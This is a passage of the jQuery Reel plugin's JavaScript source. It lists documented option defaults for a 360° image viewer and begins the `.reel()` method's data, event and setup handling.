        // `Boolean`, since 1.0
        //
        loops:               true,


        // ### Interaction ######
        //
        // Using boolean switches many user interaction aspects can be turned on and off.
        // You can disable the mouse wheel control with `wheelable`, the drag & throw
        // action with `throwable`, disallow the dragging completely with `draggable`,
        // on touch devices you can disable the browser's decision to scroll the page
        // instead of Reel script and you can of course disable the stepping of Reel by
        // clicking on either half of the image with `steppable`.
        //
        // You can even enable `clickfree` operation,
        // which will cause Reel to bind to mouse enter/leave events instead of mouse down/up,
        // thus allowing a click-free dragging.
        //
        // ---

        // #### `clickfree` Option ####
        // `Boolean`, since 1.1
        //
        clickfree:          false,

        // #### `draggable` Option ####
        // `Boolean`, since 1.1
        //
        draggable:           true,

        // #### `scrollable` Option ####
        // `Boolean`, since 1.2
        //
        scrollable:          true,

        // #### `steppable` Option ####
        // `Boolean`, since 1.2
        //
        steppable:           true,

        // #### `throwable` Option ####
        // `Boolean`, since 1.1; or `Number`, since 1.2.1
        //
        throwable:           true,

        // #### `wheelable` Option ####
        // `Boolean`, since 1.1
        //
        wheelable:           true,


        // ### [NEW] Gyroscope Support ######
        //
        // When enabled allows gyro-enabled devices (iPad2 for example) to control rotational
        // position using the device's attitude in space. In this more, Reel directly maps the
        // 360° range of your gyro's primary (alpha) axis directly to the value of `fraction`.
        //
        // #### `orientable` Option ####
        // [NEW] `Boolean`, since 1.3
        //
        orientable:         false,


        // ### Order of Images ######
        //
        // Reel presumes counter-clockwise order of the pictures taken. If the nearer facing
        // side doesn't follow your cursor/finger, you did clockwise. Use the `cw` option to
        // correct this.
        //
        // ---

        // #### `cw` Option ####
        // `Boolean`, since 1.1
        //
        cw:                 false,


        // ### Sensitivity ######
        //
        // In Reel sensitivity is set through the `revolution` parameter, which represents horizontal
        // dragging distance one must cover to perform one full revolution. By default this value
        // is calculated based on the setup you have - it is either twice the width of the image
        // or half the width of stitched panorama. You may also set your own.
        //
        // Optionally `revolution` can be set as an Object with `x` member for horizontal revolution
        // and/or `y` member for vertical revolution in multi-row movies.
        //
        // ---

        // #### `revolution` Option ####
        // `Number` (pixels) or `Object`, since 1.1, `Object` support since 1.2
        //
        revolution:     undefined,


        // ### Rectilinear Panorama ######
        //
        // The easiest of all is the stitched panorama mode. For this mode, instead of the sprite,
        // a single seamlessly stitched stretched image is used and the view scrolls the image.
        // This mode is triggered by setting a pixel width of the `stitched` image.
        //
        // ---

        // #### `stitched` Option ####
        // `Number` (pixels), since 1.0
        //
        stitched:               0,


        // ### Directional Mode ######
        //
        // As you may have noticed on Reel's homepage or in [`example/object-movie-directional-sprite`][1]
        // when you drag the arrow will point to either direction. In such `directional` mode, the sprite
        // is actually 2 in 1 - one file contains two sprites one tightly following the other, one
        // for visually going one way (`A`) and one for the other (`B`).
        //
        //     A01 A02 A03 A04 A05 A06
        //     A07 A08 A09 A10 A11 A12
        //     A13 A14 A15 B01 B02 B03
        //     B04 B05 B06 B07 B08 B09
        //     B10 B11 B12 B13 B14 B15
        //
        // Switching between `A` and `B` frames is based on direction of the drag. Directional mode isn't
        // limited to sprites only, sequences also apply. The figure below shows the very same setup like
        // the above figure, only translated into actual frames of the sequence.
        //
        //     001 002 003 004 005 006
        //     007 008 009 010 011 012
        //     013 014 015 016 017 018
        //     019 020 021 022 023 024
        //     025 026 027 028 029 030
        //
        // Frame `016` represents the `B01` so it actually is first frame of the other direction.
        //
        // [1]:../example/object-movie-directional-sprite/
        //
        // ---

        // #### `directional` Option ####
        // `Boolean`, since 1.1
        //
        directional:        false,


        // ### Multi-Row Mode ######
        //
        // As [`example/object-movie-multirow-sequence`][1] very nicely demonstrates, in multi-row arrangement
        // you can perform two-axis manipulation allowing you to add one or more vertical angles. Think of it as
        // a layered cake, each new elevation of the camera during shooting creates one layer of the cake -
        // - a _row_. One plain horizontal object movie full spin is one row:
        //
        //     A01 A02 A03 A04 A05 A06
        //     A07 A08 A09 A10 A11 A12
        //     A13 A14 A15
        //
        // Second row tightly follows after the first one:
        //
        //     A01 A02 A03 A04 A05 A06
        //     A07 A08 A09 A10 A11 A12
        //     A13 A14 A15 B01 B02 B03
        //     B04 B05 B06 B07 B08 B09
        //     B10 B11 B12 B13 B14 B15
        //     C01...
        //
        // This way you stack up any number of __`rows`__ you wish and set the initial `row` to start with.
        // Again, not limited to sprites, sequences also apply.
        //
        // [1]:../example/object-movie-multirow-sequence/
        //
        // ---

        // #### `row` Option ####
        // `Number` (rows), since 1.1
        //
        row:                    1,

        // #### `rows` Option ####
        // `Number` (rows), since 1.1
        //
        rows:                   0,


        // ### [NEW] Multi-Row Locks ######
        //
        // Optionally you can apply a lock on either of the two axes with `rowlock` and/or `framelock`.
        // That will disable direct mouse interaction and will leave using of `.reel()` the only way
        // of changing position on the locked axis.
        //
        // ---

        // #### `rowlock` Option ####
        // [NEW] `Boolean`, since 1.3
        //
        rowlock:            false,

        // #### `framelock` Option ####
        // [NEW] `Boolean`, since 1.3
        //
        framelock:          false,


        // ### Dual-Orbit Mode ######
        //
        // Special form of multi-axis movie is the dual-axis mode. In this mode the object offers two plain
        // spins - horizontal and vertical orbits combined together crossing each other at the `frame`
        // forming sort of a cross if envisioned. [`example/object-movie-dual-orbit-sequence`][1] demonstrates
        // this setup. When the phone in the example is facing you (marked in the example with green square
        // in the top right), you are at the center. That is within the distance (in frames) defined
        // by the `orbital` option. Translation from horizontal to vertical orbit can be achieved on this sweet-spot.
        // By default horizontal orbit is chosen first, unless `vertical` option is used against.
        //
        // In case the image doesn't follow the vertical drag, you may have your vertical orbit `inversed`.
        //
        // Technically it is just a two-layer movie:
        //
        //     A01 A02 A03 A04 A05 A06
        //     A07 A08 A09 A10 A11 A12
        //     A13 A14 A15 B01 B02 B03
        //     B04 B05 B06 B07 B08 B09
        //     B10 B11 B12 B13 B14 B15
        //
        // [1]:../example/object-movie-dual-orbit-sequence/
        //
        // ---

        // #### `orbital` Option ####
        // `Number` (frames), since 1.1
        //
        orbital:                0,

        // #### `vertical` Option ####
        // `Boolean`, since 1.1
        //
        vertical:           false,

        // #### `inversed` Option ####
        // `Boolean`, since 1.1
        //
        inversed:           false,


        // ### Sprite Layout ######
        //
        // For both object movies and panoramas Reel presumes you use a combined _Sprite_ to hold all your
        // frames in a single file. This powerful technique of using a sheet of several individual images
        // has many advantages in terms of compactness, loading, caching, etc. However, know your enemy,
        // be also aware of the limitations, which stem from memory limits of mobile
        // (learn more in [FAQ](https://github.com/pisi/Reel/wiki/FAQ)).
        //
        // Inside the sprite, individual frames are laid down one by one, to the right of the previous one
        // in a straight _Line_:
        //
        //     01 02 03 04 05 06
        //     07...
        //
        // Horizontal length of the line is reffered to as `footage`. Unless frames `spacing` in pixels
        // is set, edges of frames must touch.
        //
        //     01 02 03 04 05 06
        //     07 08 09 10 11 12
        //     13 14 15 16 17 18
        //     19 20 21 22 23 24
        //     25 26 27 28 29 30
        //     31 32 33 34 35 36
        //
        // This is what you'll get by calling `.reel()` without any options. All frames laid out 6 in line.
        // By default nicely even 6 x 6 grid like, which also inherits the aspect ratio of your frames.
        //
        // By setting `horizontal` to `false`, instead of forming lines, frames are expected to form
        // _Columns_. All starts at the top left corner in both cases.
        //
        //     01 07 13 19 25 31
        //     02 08 14 20 26 32
        //     03 09 15 21 27 33
        //     04 10 16 22 28 34
        //     05 11 17 23 29 35
        //     06 12 18 24 30 36
        //
        // URL for the sprite image file is being build from the name of the original `<img>` `src` image
        // by adding a `suffix` to it. By default this results in `"object-reel.jpg"` for `"object.jpg"`.
        // You can also take full control over the sprite `image` URL that will be used.
        //
        // ---

        // #### `footage` Option ####
        // `Number` (frames), since 1.0
        //
        footage:                6,

        // #### `spacing` Option ####
        // `Number` (pixels), since 1.0
        //
        spacing:                0,

        // #### `horizontal` Option ####
        // `Boolean`, since 1.0
        //
        horizontal:          true,

        // #### `suffix` Option ####
        // `String`, since 1.0
        //
        suffix:           '-reel',

        // #### `image` Option ####
        // `String`, since 1.1
        //
        image:          undefined,


        // ### Sequence ######
        //
        // Collection of individual frame images is called _Sequence_ and it this way one HTTP request per
        // frame is made carried out as opposed to sprite with one request per entire sprite. Define it with
        // string like: `"image_###.jpg"`. The `#` placeholders will be replaced with a numeric +1 counter
        // padded to the placeholders length.
        // Learn more about [sequences](Sequences).
        //
        // In case you work with hashed filenames like `64bc654d21cb.jpg`, where no counter element can
        // be indentified, or you prefer direct control, `images` can also accept array of plain URL strings.
        //
        // All images are retrieved from a specified `path`.
        //
        // ---

        // #### `images` Option ####
        // [IMPROVED] `String` or `Array`, since 1.1
        //
        images:                '',

        // #### `path` Option ####
        // `String` (URL path), since 1.1
        //
        path:                  '',


        // ### Images Preload Order ######
        //
        // Given sequence images can be additionally reordered to achieve a perceived faster preloading.
        // Value given to `preload` option must match a name of a pre-registered function within
        // `$.reel.preload` object. There are two functions built-in:
        //
        // - `"fidelity"` - non-linear way that ensures even spreading of preloaded images around the entire
        //   revolution leaving the gaps in-between as small as possible. This results in a gradually
        //   increasing fidelity of the image rather than having one large shrinking gap. This is the default
        //   behavior.
        // - `"linear"` - linear order of preloading
        //
        // ---

        // #### `preload` Option ####
        // `String`, since 1.2
        //
        preload:       'fidelity',

        // ### [NEW] Shy Initialization ######
        //
        // Sometimes, on-demand activation is desirable in order to conserve device resources or bandwidth
        // especially with multiple instances on a single page. If so, enable _shy mode_, in which Reel will
        // hold up the initialization process until the image is clicked by the user. Alternativelly you can
        // initialize shy instance by triggering `"setup"` event.
        //
        // ---

        // #### `shy` Option ####
        // [NEW] `Boolean`, since 1.3
        //
        shy:                false,


        // ### Animation ######
        //
        // Your object movie or a panorama can perform an autonomous sustained motion in one direction.
        // When `speed` is set in revolutions per second (Hz), after a given `delay` the instance will
        // animate and advance frames by itself.
        //
        //     t
        //     |-------›|-----------›
        //       Delay    Animation
        //
        // Start and resume of animation happens when given `timeout` has elapsed since user became idle.
        //
        //     t
        //     |-----------›|= == ==  = === = = |          |-----------›
        //       Animation    User interaction    Timeout    Animation
        //
        // When a scene doesn't loop (see [`loops`](#loops-Option)) and the animation reaches one end,
        // it stays there for a while and then reversing the direction of the animation it bounces back
        // towards the other end. The time spent on the edge can be customized with `rebound`.
        //
        // ---

        // #### `speed` Option ####
        // `Number` (Hz), since 1.1
        //
        speed:                  0,

        // #### `delay` Option ####
        // `Number` (seconds), since 1.1
        //
        delay:                  0,

        // #### `timeout` Option ####
        // `Number` (seconds), since 1.1
        //
        timeout:                2,

        // #### `duration` Option ####
        // `Number` (seconds), since 1.3
        //
        duration:       undefined,

        // #### `rebound` Option ####
        // `Number` (seconds), since 1.1
        //
        rebound:              0.5,


        // ### Opening Animation ######
        //
        // Chance is you want the object to spin a little to attract attention and then stop and wait
        // for the user to engage. This is called "opening animation" and it is performed for given number
        // of seconds (`opening`) at dedicated `entry` speed. The `entry` speed defaults to value of `speed`
        // option. After the opening animation has passed, regular animation procedure begins starting with
        // the delay (if any).
        //
        //     t
        //     |--------›|-------›|-----------›
        //       Opening   Delay    Animation
        //
        // ---

        // #### `entry` Option ####
        // `Number` (Hz), since 1.1
        //
        entry:          undefined,

        // #### `opening` Option ####
        // `Number` (seconds), since 1.1
        //
        opening:                0,


        // ### Momentum ######
        //
        // Often also called inertial motion is a result of measuring a velocity of dragging. This velocity
        // builds up momentum, so when a drag is released, the image still retains the momentum and continues
        // to spin on itself. Naturally the momentum soon wears off as `brake` is being applied.
        //
        // One can utilize this momentum for a different kind of an opening animation. By setting initial
        // `velocity`, the instance gets artificial momentum and spins to slow down to stop.
        //
        // ---

        // #### `brake` Option ####
        // `Number`, since 1.1, where it also has a different default `0.5`
        //
        brake:               0.23,

        // #### `velocity` Option ####
        // `Number`, since 1.2
        //
        velocity:               0,


        // ### Ticker ######
        //
        // For purposes of animation, Reel starts and maintains a timer device which emits ticks timing all
        // animations. There is only one ticker running in the document and all instances subscribe to this
        // one ticker. Ticker is equipped with a mechanism, which compensates for the  measured costs
        // of running Reels to ensure the ticker ticks on time. The `tempo` (in Hz) of the ticker can be
        // specified.
        //
        // Please note, that ticker is synchronized with a _leader_, the oldest living instance on page,
        // and adjusts to his tempo.
        //
        // ---

        // #### `tempo` Option ####
        // `Number` (Hz, ticks per second), since 1.1
        //
        tempo:                 36,

        // ~~~
        //
        // Since many mobile devices are sometimes considerably underpowered in comparison with desktops,
        // they often can keep up with the 36 Hz rhythm. In Reel these are called __lazy devices__
        // and everything mobile qualifies as lazy for the sake of the battery and interaction fluency.
        // The ticker is under-clocked for them by a `laziness` factor, which is used to divide the `tempo`.
        // Default `laziness` of `6` will effectively use 6 Hz instead (6 = 36 / 6) on lazy devices.
        //
        // ---

        // #### `laziness` Option ####
        // `Number`, since 1.1
        //
        laziness:               6,


        // ### Customization ######
        //
        // You can customize Reel on both functional and visual front. The most visible thing you can
        // customize is probably the `cursor`, size of the `preloader`, perhaps add visual `indicator`(s)
        // of Reel's position within the range. You can also set custom `hint` for the tooltip, which appears
        // when you mouse over the image area. Last but not least you can also add custom class name `klass`
        // to the instance.
        //
        // ---

        // #### `cursor` Option ####
        // `String`, since 1.2
        //
        cursor:         undefined,

        // #### `hint` Option ####
        // `String`, since 1.0
        //
        hint:                  '',

        // #### `indicator` Option ####
        // `Number` (pixels), since 1.0
        //
        indicator:              0,

        // #### `klass` Option ####
        // `String`, since 1.0
        //
        klass:                 '',

        // #### `preloader` Option ####
        // `Number` (pixels), since 1.1
        //
        preloader:              2,

        // ~~~
        //
        // You can use custom attributes (`attr`) on the node - it accepts the same name-value pairs object
        // jQuery `.attr()` does. In case you want to delegate full interaction control over the instance
        // to some other DOM element(s) on page, you can with `area`.
        //
        // ---

        // #### `area` Option ####
        // `jQuery`, since 1.1
        //
        area:           undefined,

        // #### `attr` Option ####
        // `Object`, since 1.2
        //
        attr:                  {},


        // ### Annotations ######
        //
        // To further visually describe your scene you can place all kinds of in-picture HTML annotations
        // by defining an `annotations` object. Learn more about [Annotations][1] in a dedicated article.
        //
        // [1]:https://github.com/pisi/Reel/wiki/Annotations
        //
        // ---

        // #### `annotations` Option ####
        // `Object`, since 1.2
        //
        annotations:    undefined,


        // ### [NEW] Responsiveness ######
        //
        // By default, dimensions of Reel are fixed and pixel-match the dimensions of the original image
        // and the responsive mode is disabled. Using `responsive` option you can enable responsiveness.
        // In such a case Reel will adopt dimensions of its parent container element and scale all relevant
        // data store values accordingly.
        // The scale applied is stored in `"ratio"` data key, where `1.0` means 100% or no scale.
        //
        // To take full advantage of this, you can setup your URLs to contain actual dimensions and
        // serve images in appropriate detail.
        // Learn more about [data values in URLs](#Data-Values-in-URLs).
        //
        // ---

        // #### `responsive` Option ####
        // [NEW] `Boolean`, since 1.3
        //
        responsive:         false,


        // ### Mathematics ######
        //
        // When reeling, instance conforms to a graph function, which defines whether it will loop
        // (`$.reel.math.hatch`) or it won't (`$.reel.math.envelope`). My math is far from flawless
        // and I'm sure there are much better ways how to handle things. the `graph` option is there for you
        // shall you need it. It accepts a function, which should process given criteria and return
        // a fraction of 1.
        //
        //     function( x, start, revolution, lo, hi, cwness, y ){
        //       return fraction  // 0.0 - 1.0
        //     }
        //
        // ---

        // #### `graph` Option ####
        // `Function`, since 1.1
        //
        graph:          undefined,


        // ### Monitor ######
        //
        // Specify a string data key and you will see its real-time value dumped in the upper-left corner
        // of the viewport. Its visual can be customized by CSS using `.jquery-reel-monitor` selector.
        //
        // ---

        // #### `monitor` Option ####
        // `String` (data key), since 1.1
        //
        monitor:        undefined

      },

      // -----------------
      // [NEW] Quick Start
      // -----------------
      //
      // For basic Reel initialization, you don't even need to write any Javascript!
      // All it takes is to add __class name__ `"reel"` to your `<img>` HTML tag,
      // assign an unique __`id` attribute__ and decorate the tag with configuration __data attributes__.
      // Result of which will be interactive Reel projection.
      //
      //     <img src="some/image.jpg" width="300" height="200"
      //       id="my_image"
      //       class="reel"
      //       data-images="some/images/01.jpg, some/images/02.jpg"
      //       data-speed="0.5">
      //
      // All otherwise Javascript [options](#Options) are made available as HTML `data-*` attributes.
      //
      // Only the `annotations` option doesn't work this way. To quickly create annotations,
      // simply have any HTML node (`<div>` prefferably) anywhere in the DOM,
      // assign it __class name__ `"reel-annotation"`, an unique __`id` attribute__
      // and add configuration __data attributes__.
      //
      //     <div id="my_annotation"
      //       class="reel-annotation"
      //       data-for="my_image"
      //       data-x="120"
      //       data-y="60">
      //       Whatever HTML I'd like to have in the annotation
      //     </div>
      //
      // Most important is the `data-for` attribute, which references target Reel instance by `id`.
      //
      // ---

      //
      // Responsible for discovery and subsequent conversion of data-configured Reel images is
      // `$.reel.scan()` method, which is being called automagically when the DOM becomes ready.
      // Under normal circumstances you don't need to scan by yourself.
      //
      // It however comes in handy to re-scan when you happen to inject a data-configured Reel `<img>`
      // into already ready DOM.
      //
      // ---

      // ### `$.reel.scan()` Method ######
      // [NEW] returns `jQuery`, since 1.3
      //
      scan: function(){
        return $(dot(klass)+':not('+dot(overlay_klass)+' > '+dot(klass)+')').each(function(ix, image){
          var
            $image= $(image),
            options= $image.data(),
            images= options.images= soft_array(options.images),
            annotations= {}
          $(dot(annotation_klass)+'[data-for='+$image.attr(_id_)+']').each(function(ix, annotation){
            var
              $annotation= $(annotation),
              def= $annotation.data(),
              x= def.x= numerize_array(soft_array(def.x)),
              y= def.y= numerize_array(soft_array(def.y)),
              id= $annotation.attr(_id_),
              node= def.node= $annotation.removeData()
            annotations[id] = def;
          });
          options.annotations = annotations;
          $image.removeData().reel(options);
        });
      },

      // -------
      // Methods
      // -------
      //
      // Reel's methods extend jQuery core functions with members of its `$.reel.fn` object. Despite Reel
      // being a typical one-method plug-in with its `.reel()` function, for convenience it also offers
      // its bipolar twin `.unreel()`.
      //
      // ---

      // ### `$.reel.fn` ######
      // returns `Object`, since 1.1
      //
      fn: {
        // ------------
        // Construction
        // ------------
        //
        // `.reel()` method is the core of Reel and similar to some jQuery functions, it has adaptive interface.
        // It either builds, [reads & writes data](#Data) or [causes events](#Control-Events).
        //
        // ---

        // ### `.reel( [options] )` Method ######
        // returns `jQuery`, since 1.0
        //
        reel: function(){
          var
            args= arguments,
            t= $(this),
            data= t.data(),
            name= args[0] || {},
            value= args[1]

          // The main [core of this procedure](#Construction-Core) is rather bulky, so let's skip it for now
          // and instead let me introduce the other uses first.

          // --------------------
          // [NEW] Control Events
          // --------------------
          //
          // [Event][1] messages are what ties and binds all Reel's internal working components together.
          // Besides being able to binding to any of these events from your script and react on Reel status changes
          // (e.g. position), you can also trigger some of them in order to control Reel's attitude.
          //
          // You can:
          //
          // * control the playback of animated Reels with [`play`](#play-Event), [`pause`](#pause-Event)
          // or [`stop`](#stop-Event)
          // * step the Reel in any direction with [`stepRight`](#stepRight-Event), [`stepLeft`](#stepLeft-Event),
          // [`stepUp`](#stepUp-Event), [`stepDown`](#stepDown-Event), 
          // * reach certain frame with [`reach`](#reach-Event)
          //
          // Triggering Reel's control event is as simple as passing the desired event name to `.reel()`.
          //
          // _**Example:** Stop the animation in progress:_
          //
          //     .reel(':stop')
          //
          // Think of `.reel()` as a convenient shortcut to and synonym for [`.trigger()`][2], only prefix
          // the event name with `:`. Of course you can use simple `.trigger()` instead and without the colon.
          //
          //
          // [1]:http://api.jquery.com/category/events/event-object/
          // [2]:http://api.jquery.com/trigger
          //
          // ---

          // #### `.reel( event, [arguments] )` ######
          // returns `jQuery`, since 1.3
          //
          if (typeof name != 'object'){

            if (name.slice(0, 1) == ':'){
              return t.trigger(name.slice(1), value);
            }

            // ----
            // Data
            // ----
            //
            // Reel stores all its inner state values with the standard DOM [data interface][1] interface
            // while adding an additional change-detecting event layer, which makes Reel entirely data-driven.
            //
            // [1]:http://api.jquery.com/data
            //
            // _**Example:** Find out on what frame a Reel instance currently is:_
            //
            //     .reel('frame') // Returns the frame number
            //
            // This time think of `.reel(data)` as a synonym for `.data()`. Note, that you can therefore easily
            // inspect the entire datastore with `.data()` (without arguments). Use it for debugging only.
            // For real-time data watch use [`monitor`](#Monitor) option instead of manually hooking into
            // the data.
            //
            // ---

            // #### `.reel( data )` ######
            // can return anything, since 1.2
            //
            else{
              if (args.length == 1){
                return data[name]
              }

              // ### Write Access ###
              //
              // You can store any value the very same way by passing the value as the second function
              // argument.
              //
              // _**Example:** Jump to frame 12:_
              //
              //     .reel('frame', 12)
              //
              // Only a handful of data keys is suitable for external manipulation. These include `area`,
              // `backwards`, `brake`, __`fraction`__, __`frame`__, `playing`, `reeling`, __`row`__, `speed`,
              // `stopped`, `velocity` and `vertical`. Use the rest of the keys for reading only, you can
              // mess up easily changing them.
              //
              // ---

              // #### `.reel( data, value )` ######
              // returns `jQuery`, since 1.2
              //
              else{
                if (value !== undefined){
                  reel.normal[name] && (value= reel.normal[name](value, data));

                  // ### Changes ######
                  //
                  // Any value that does not equal (`===`) the old value is considered _new value_ and
                  // in such a case Reel will trigger a _change event_ to announce the change. The event
                  // type takes form of _`key`_`Change`, where _`key`_ will be the data key/name you've
                  // just assigned.
                  //
                  // _**Example:** Setting `"frame"` to `12` in the above example will trigger
                  // `"frameChange"`._
                  //
                  // Some of these _change events_ (like `frame` or `fraction`) have a
                  // default handler attached.
                  //
                  // You can easily bind to any of the data key change with standard event
                  // binding methods.
                  //
                  // _**Example:** React on instance being manipulated or not:_
                  //
                  //     .bind('reelingChange', function(evnt, nothing, reeling){
                  //       if (reeling) console.log('Rock & reel!')
                  //       else console.log('Not reeling...')
                  //     })
                  //
                  // ---

                  // The handler function will be executed every time the value changes and
                  // it will be supplied with three arguments. First one is the event object
                  // as usual, second is `undefined` and the third will be the actual value.
                  // In this case it was a boolean type value.
                  // If the second argument is not `undefined` it is the backward compatible
                  // "before" event triggered from outside Reel.
                  //
                  if (data[name] === undefined) data[name]= value
                  else if (data[name] !== value) t.trigger(name+'Change', [ undefined, data[name]= value ]);
                }
                return t
              }
            }
          }

          //
          // -----------------
          // Construction Core
          // -----------------
          //
          // Now, back to the procedure of [constructing](#Construction) a Reel instance
          // and binding its event handlers.
          //
          // Establish local `opt` object made by extending the defaults.
          //
          else{

          var
            opt= $.extend({}, reel.def, name),
            // Limit the given jQuery collection to just `<img>` tags with `src` attribute
            // and dimensions defined.
            applicable= t.filter(_img_).unreel().filter(function(){
              var
                $this= $(this),
                attr= opt.attr,
                src= attr.src || $this.attr(_src_),
                width= attr.width || $this.attr(_height_) || $this.width(),
                height= attr.height || $this.attr(_width_) || $this.height()
              if (!src) return error('`src` attribute missing on target image');
              if (!width || !height) return error('Dimension(s) of the target image unknown');
              return true;
            }),
            instances= []

          applicable.each(function(){
            var
              t= $(this),

              // Quick data interface
              set= function(name, value){ return t.reel(name, value) && get(name) },
              get= function(name){ return t.data(name) },

              on= {

                // --------------
                // Initialization
                // --------------
                //
                // This internally called private pseudo-handler:
                //
                // - initiates all data store keys,
                // - binds to ticker
                // - and triggers `"setup"` Event when finished.
                //
                setup: function(e){
                  if (t.hasClass(klass) && t.parent().hasClass(overlay_klass)) return;
                  set(_options_, opt);
                  var
                    attr= {
                      src: t.attr(_src_),
                      width: t.attr(_width_) || null,
                      height: t.attr(_height_) || null,
                      style: t.attr(_style_) || null,
                      'class': t.attr(_class_) || null
                    },
                    src= t.attr(opt.attr).attr(_src_),
                    id= set(_id_, t.attr(_id_) || t.attr(_id_, klass+'-'+(+new Date())).attr(_id_)),
                    data= $.extend({}, t.data()),
                    images= set(_images_, opt.images || []),
                    stitched= set(_stitched_, opt.stitched),
                    is_sprite= !images.length || stitched,
                    responsive= set(_responsive_, opt.responsive && (knows_background_size ? true : !is_sprite)),
                    truescale= set(_truescale_, {}),
                    loops= opt.loops,
                    orbital= opt.orbital,
                    revolution= opt.revolution,
                    rows= opt.rows,
                    footage= set(_footage_, min(opt.footage, opt.frames)),
                    spacing= set(_spacing_, opt.spacing),
                    width= set(_width_, +t.attr(_width_) || t.width()),
                    height= set(_height_, +t.attr(_height_) || t.height()),
                    shy= set(_shy_, opt.shy),
                    frames= set(_frames_, orbital && footage || rows <= 1 && images.length || opt.frames),
                    multirow= rows > 1 || orbital,
                    revolution_x= set(_revolution_, axis('x', revolution) || stitched / 2 || width * 2),
                    revolution_y= set(_revolution_y_, !multirow ? 0 : (axis('y', revolution) || (rows > 3 ? height : height / (5 - rows)))),
                    rows= stitched ? 1 : ceil(frames / footage),
                    stitched_travel= set(_stitched_travel_, stitched - (loops ? 0 : width)),
                    stitched_shift= set(_stitched_shift_, 0),
                    stage_id= hash(id+opt.suffix),
                    img_class= t.attr(_class_),
                    classes= !img_class ? __ : img_class+___,
                    $overlay= $(tag(_div_), { id: stage_id.substr(1), 'class': classes+___+overlay_klass+___+frame_klass+'0' }),
                    $instance= t.wrap($overlay.addClass(opt.klass)).addClass(klass),
                    instances_count= instances.push(add_instance($instance)[0]),
                    $overlay= $instance.parent().bind(on.instance)
                  set(_image_, images.length ? __ : opt.image || src.replace(reel.re.image, '$1' + opt.suffix + '.$2'));
                  set(_cache_, $(tag(_div_), { 'class': cache_klass }).appendTo('body'));
                  set(_area_, $()),
                  set(_cached_, []);
                  set(_frame_, null);
                  set(_fraction_, null);
                  set(_row_, opt.row);
                  set(_tier_, 0);
                  set(_rows_, rows);
                  set(_rowlock_, opt.rowlock);
                  set(_framelock_, opt.framelock);
                  set(_departure_, set(_destination_, set(_distance_, 0)));
                  set(_bit_, 1 / frames);
                  set(_stage_, stage_id);
                  set(_backwards_, set(_speed_, opt.speed) < 0);
                  set(_loading_, false);
                  set(_velocity_, 0);
                  set(_vertical_, opt.vertical);
                  set(_preloaded_, 0);
                  set(_cwish_, negative_when(1, !opt.cw && !stitched));
                  set(_clicked_location_, {});
                  set(_clicked_, false);
                  set(_clicked_on_, set(_clicked_tier_, 0));
                  set(_lo_, set(_hi_, 0));
                  set(_reeling_, false);
                  set(_reeled_, false);
                  set(_opening_, false);
                  set(_brake_, opt.brake);
                  set(_center_, !!orbital);
                  set(_tempo_, opt.tempo / (reel.lazy? opt.laziness : 1));
                  set(_opening_ticks_, -1);
                  set(_ticks_, -1);
                  set(_annotations_, opt.annotations || $overlay.unbind(dot(_annotations_)) && {});
                  set(_ratio_, 1);
                  set(_backup_, {
                    attr: attr,
                    data: data
                  });
                  opt.steppable || $overlay.unbind('up.steppable');
                  opt.indicator || $overlay.unbind('.indicator');
                  css(__, { overflow: _hidden_, position: 'relative' });
                  responsive || css(__, { width: width, height: height });
                  responsive && $.each(responsive_keys, function(i, key){ truescale[key]= get(key) });
                  css(____+___+dot(klass), { display: _block_ });
                  css(dot(cache_klass), { position: 'fixed', left: px(-100), top: px(-100) }, true);
                  css(dot(cache_klass)+___+_img_, { position: _absolute_, width: 10, height: 10 }, true);
                  pool.bind(on.pool);
                  t.trigger(shy ? 'prepare' : 'setup')
                },

                // ------
                // Events
                // ------
                //
                // Reel is completely event-driven meaning there are many events, which can be called
                // (triggered). By binding event handler to any of the events you can easily hook on to any
                // event to inject your custom behavior where and when this event was triggered.
                //
                // _**Example:** Make `#image` element reel and execute some code right after the newly
                // created instance is initialized and completely loaded:_
                //
                //     $("#image")
                //     .reel()
                //     .bind("loaded", function(ev){
                //       // Your code
                //     })
                //

                // Events bound to all individual instances.
                //
                instance: {

                  // ### `teardown` Event ######
                  // `Event`, since 1.1
                  //
                  // This event does do how it sounds like. It will teardown an instance with all its
                  // belongings leaving no trace.
                  //
                  // - It reconstructs the original `<img>` element,
                  // - wipes out the data store,
                  // - removes instance stylesheet
                  // - and unbinds all its events.
                  //
                  teardown: function(e){
                    var
                      backup= t.data(_backup_)
                    t.parent().unbind(on.instance);
                    if (get(_shy_)) t.parent().unbind(_click_, shy_setup)
                    else get(_style_).remove() && get(_area_).unbind(ns);
                    get(_cache_).empty();
                    clearTimeout(delay);
                    clearTimeout(gauge_delay);
                    $(window).unbind(_resize_, slow_gauge);
                    $(window).unbind(ns);
                    pool.unbind(on.pool);
                    pools.unbind(pns);
                    t.siblings().unbind(ns).remove();
                    no_bias();
                    t.removeAttr('onloaded');
                    remove_instance(t.unbind(ns).removeData().unwrap().attr(backup.attr).data(backup.data));
                    t.attr(_style_) == __ && t.removeAttr(_style_);
                  },

                  // ### `setup` Event ######
                  // `Event`, since 1.0
                  //
                  // `"setup"` Event continues with what has been started by the private `on.setup()`
                  // handler.
                  //
                  // - It prepares all additional on-stage DOM elements
                  // - and cursors for the instance stylesheet.
                  //
                  setup: function(e){
                    var
                      $overlay= t.parent().append(preloader()),
                      $area= set(_area_, $(opt.area || $overlay )),
                      multirow= opt.rows > 1,
                      cursor= opt.cursor,
                      cursor_up= cursor == _hand_ ? drag_cursor : cursor || reel_cursor,
                      cursor_down= cursor == _hand_ ? drag_cursor_down+___+'!important' : undefined
                    css(___+dot(klass), { MozUserSelect: _none_, WebkitUserSelect: _none_, MozTransform: 'translateZ(0)' });
                    t.unbind(_click_, shy_setup);
                    $area
                      .bind(_touchstart_, press)
                      .bind(opt.clickfree ? _mouseenter_ : _mousedown_, press)
                      .bind(opt.wheelable ? _mousewheel_ : null, wheel)
                      .bind(_dragstart_, function(){ return false })
                    css(__, { cursor: cdn(cursor_up) });
                    css(dot(loading_klass), { cursor: 'wait' });
                    css(dot(panning_klass)+____+dot(panning_klass)+' *', { cursor: cdn(cursor_down || cursor_up) }, true);
                    if (get(_responsive_)){
                      css(___+dot(klass), { width: '100%', height: _auto_ });
                      $(window).bind(_resize_, slow_gauge);
                    }
                    function press(e){ return t.trigger('down', [pointer(e).clientX, pointer(e).clientY, e]) && e.give }
                    function wheel(e, delta){ return !delta || t.trigger('wheel', [delta, e]) && e.give }
                    opt.hint && $area.attr('title', opt.hint);
                    opt.indicator && $overlay.append(indicator('x'));
                    multirow && opt.indicator && $overlay.append(indicator('y'));
                    opt.monitor && $overlay.append($monitor= $(tag(_div_), { 'class': monitor_klass }))
